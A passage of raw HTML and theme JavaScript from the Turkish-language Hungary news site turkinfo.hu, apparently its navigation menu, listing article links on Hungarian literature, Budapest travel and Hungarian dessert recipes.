src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/750-hosszu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/750-hosszu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/750-hosszu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-yuzmede-iron-lady-katinka-hosszu\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa\">\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://turkinfo.hu/category/kultur/">✿</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="110" href="https://turkinfo.hu/category/kultur/edebiyat/">Edebiyat</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="166" href="https://turkinfo.hu/category/kultur/gelenekler/">Gelenekler</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="164" href="https://turkinfo.hu/category/kultur/kitaplar/">Kitaplar</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_14" data-td_block_id="tdi_9" data-td_filter_value="118" href="https://turkinfo.hu/category/kultur/tarih/">Tarih</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_15" data-td_block_id="tdi_9" data-td_filter_value="15268" href="https://turkinfo.hu/category/kultur/unlu-macarlar-ve-hungarikumlar/">Ünlü Macarlar ve Hungarikumlar</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya/kultur/kitaplar/"  rel="bookmark" class="td-image-wrap " title="Günümüz Türkçesiyle Evliyâ Çelebi Seyahatnâmesi 6. Kitap;Bosna-Hersek-Hırvatistan-Karadağ-Macaristan-Sırbistan-Slovakya" ><img width="183" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/09/indir-183x150.png"   alt="" title="Günümüz Türkçesiyle Evliyâ Çelebi Seyahatnâmesi 6. Kitap;Bosna-Hersek-Hırvatistan-Karadağ-Macaristan-Sırbistan-Slovakya" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya/kultur/kitaplar/"  rel="bookmark" title="Günümüz Türkçesiyle Evliyâ Çelebi Seyahatnâmesi 6. Kitap;Bosna-Hersek-Hırvatistan-Karadağ-Macaristan-Sırbistan-Slovakya">Günümüz Türkçesiyle Evliyâ Çelebi Seyahatnâmesi 6. Kitap;Bosna-Hersek-Hırvatistan-Karadağ-Macaristan-Sırbistan-Slovakya</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macar-yazar-sandor-marainin-anarsist-bir-kopekle-insanliga-ayna-tuttugu-romani-turkcede/guncel-tr/"  rel="bookmark" class="td-image-wrap " title="Macar Yazar Sándor Márai’nin ‘Anarşist’ Bir Köpekle İnsanlığa Ayna Tuttuğu Romanı Türkçede" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/08/GxfyFoOWMAAI1HX-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/08/GxfyFoOWMAAI1HX-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/08/GxfyFoOWMAAI1HX-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macar Yazar Sándor Márai’nin ‘Anarşist’ Bir Köpekle İnsanlığa Ayna Tuttuğu Romanı Türkçede" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macar-yazar-sandor-marainin-anarsist-bir-kopekle-insanliga-ayna-tuttugu-romani-turkcede/guncel-tr/"  rel="bookmark" title="Macar Yazar Sándor Márai’nin ‘Anarşist’ Bir Köpekle İnsanlığa Ayna Tuttuğu Romanı Türkçede">Macar Yazar Sándor Márai’nin ‘Anarşist’ Bir Köpekle İnsanlığa Ayna Tuttuğu Romanı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/arminius-vambery-macar-ve-turk-halkinin-akrabaligi/kultur/kitaplar/"  rel="bookmark" class="td-image-wrap " title="Arminius Vambery: Macar ve Türk Halkının Akrabalığı" ><img width="154" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/03/macar-ve-turk-halkinin-akrabaligi-945968-51-K-154x150.png"   alt="" title="Arminius Vambery: Macar ve Türk Halkının Akrabalığı" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/arminius-vambery-macar-ve-turk-halkinin-akrabaligi/kultur/kitaplar/"  rel="bookmark" title="Arminius Vambery: Macar ve Türk Halkının Akrabalığı">Arminius Vambery: Macar ve Türk Halkının Akrabalığı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/yirminci-yuzyil-macar-edebiyatinin-onemli-isimlerinden-mihaly-babitsin-turkceye-cevrilen-ilk-kitabi/kultur/kitaplar/"  rel="bookmark" class="td-image-wrap " title="Yirminci yüzyıl Macar edebiyatının önemli isimlerinden Mihály Babits’in Türkçeye çevrilen ilk kitabı " ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/02/Leylek-halife-on-kapak-218x150.jpeg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/02/Leylek-halife-on-kapak-218x150.jpeg 218w, https://turkinfo.hu/wp-content/uploads/2025/02/Leylek-halife-on-kapak-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Yirminci yüzyıl Macar edebiyatının önemli isimlerinden Mihály Babits’in Türkçeye çevrilen ilk kitabı " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/yirminci-yuzyil-macar-edebiyatinin-onemli-isimlerinden-mihaly-babitsin-turkceye-cevrilen-ilk-kitabi/kultur/kitaplar/"  rel="bookmark" title="Yirminci yüzyıl Macar edebiyatının önemli isimlerinden Mihály Babits’in Türkçeye çevrilen ilk kitabı ">Yirminci yüzyıl Macar edebiyatının önemli isimlerinden Mihály Babits’in Türkçeye çevrilen ilk&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1091"><a href="https://turkinfo.hu/category/gez-ve-gor/">Gez ve gör</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"122","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "154";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "31";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macar-turistler-diyarbakirin-tarihi-guzelliklerine-hayran-kaldi/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Macar turistler Diyarbakır&#8217;ın tarihi güzelliklerine hayran kaldı" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/08/pexels-yusuf-duman-774891099-26798701-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/08/pexels-yusuf-duman-774891099-26798701-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/08/pexels-yusuf-duman-774891099-26798701-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macar turistler Diyarbakır&#8217;ın tarihi güzelliklerine hayran kaldı" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macar-turistler-diyarbakirin-tarihi-guzelliklerine-hayran-kaldi/gez-ve-gor/"  rel="bookmark" title="Macar turistler Diyarbakır&#8217;ın tarihi güzelliklerine hayran kaldı">Macar turistler Diyarbakır&#8217;ın tarihi güzelliklerine hayran kaldı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budapestenin-sanat-tarihi-saheseri-macaristan-parlamento-binasi/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Budapeşte’nin sanat tarihi şaheseri: Macaristan Parlamento Binası" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/01/pexels-pixabay-53377-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/01/pexels-pixabay-53377-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/01/pexels-pixabay-53377-485x336.jpg 485w, https://turkinfo.hu/wp-content/uploads/2024/01/pexels-pixabay-53377-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budapeşte’nin sanat tarihi şaheseri: Macaristan Parlamento Binası" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budapestenin-sanat-tarihi-saheseri-macaristan-parlamento-binasi/gez-ve-gor/"  rel="bookmark" title="Budapeşte’nin sanat tarihi şaheseri: Macaristan Parlamento Binası">Budapeşte’nin sanat tarihi şaheseri: Macaristan Parlamento Binası</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristanda-turizm-fethi/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Macaristan’da turizm fethi" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/07/philipp-trubchenko-oOTo9nR7f9Q-unsplash-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2022/07/philipp-trubchenko-oOTo9nR7f9Q-unsplash-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2022/07/philipp-trubchenko-oOTo9nR7f9Q-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macaristan’da turizm fethi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristanda-turizm-fethi/gez-ve-gor/"  rel="bookmark" title="Macaristan’da turizm fethi">Macaristan’da turizm fethi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/tunanin-nostaljik-sehri-budapeste/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Tuna’nın Nostaljik Şehri Budapeşte" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/05/bence-balla-schottner-VPETME4zVWM-unsplash-2-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2022/05/bence-balla-schottner-VPETME4zVWM-unsplash-2-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2022/05/bence-balla-schottner-VPETME4zVWM-unsplash-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tuna’nın Nostaljik Şehri Budapeşte" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/tunanin-nostaljik-sehri-budapeste/gez-ve-gor/"  rel="bookmark" title="Tuna’nın Nostaljik Şehri Budapeşte">Tuna’nın Nostaljik Şehri Budapeşte</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/tarih-eglence-ve-macera-bir-arada-macaristanda-neler-yapilir-nereye-gidilir-hepsini-anlatiyoruz/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Tarih, Eğlence ve Macera Bir Arada! Macaristan&#8217;da Neler Yapılır? Nereye Gidilir? Hepsini Anlatıyoruz!" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/01/Névtelen-218x150.png"  srcset="https://turkinfo.hu/wp-content/uploads/2022/01/Névtelen-218x150.png 218w, https://turkinfo.hu/wp-content/uploads/2022/01/Névtelen-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tarih, Eğlence ve Macera Bir Arada! Macaristan&#8217;da Neler Yapılır? Nereye Gidilir? Hepsini Anlatıyoruz!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/tarih-eglence-ve-macera-bir-arada-macaristanda-neler-yapilir-nereye-gidilir-hepsini-anlatiyoruz/gez-ve-gor/"  rel="bookmark" title="Tarih, Eğlence ve Macera Bir Arada! Macaristan&#8217;da Neler Yapılır? Nereye Gidilir? Hepsini Anlatıyoruz!">Tarih, Eğlence ve Macera Bir Arada! Macaristan&#8217;da Neler Yapılır? Nereye Gidilir?&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1090"><a href="https://turkinfo.hu/category/gastronomi/">Gastronomi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"124","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "104";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "26";
tdBlocksArray.push(block_tdi_17);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_17));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dunyaca-unlu-yilbasi-tatlilari-farkli-kulturlerin-lezzetleri\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"D\u00fcnyaca \u00dcnl\u00fc Y\u0131lba\u015f\u0131 Tatl\u0131lar\u0131: Farkl\u0131 K\u00fclt\u00fcrlerin Lezzetleri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/404442998_940234764363826_7054715153410489816_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/404442998_940234764363826_7054715153410489816_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/404442998_940234764363826_7054715153410489816_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"D\u00fcnyaca \u00dcnl\u00fc Y\u0131lba\u015f\u0131 Tatl\u0131lar\u0131: Farkl\u0131 K\u00fclt\u00fcrlerin Lezzetleri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dunyaca-unlu-yilbasi-tatlilari-farkli-kulturlerin-lezzetleri\/gastronomi\/\"  rel=\"bookmark\" title=\"D\u00fcnyaca \u00dcnl\u00fc Y\u0131lba\u015f\u0131 Tatl\u0131lar\u0131: Farkl\u0131 K\u00fclt\u00fcrlerin Lezzetleri\">D\u00fcnyaca \u00dcnl\u00fc Y\u0131lba\u015f\u0131 Tatl\u0131lar\u0131: Farkl\u0131 K\u00fclt\u00fcrlerin Lezzetleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/83634\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/83634\/gastronomi\/\"  rel=\"bookmark\" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\">R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\">Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\">Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_17","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_17));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1799;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/83634\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/83634\/gastronomi\/\"  rel=\"bookmark\" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\">R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\">Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack 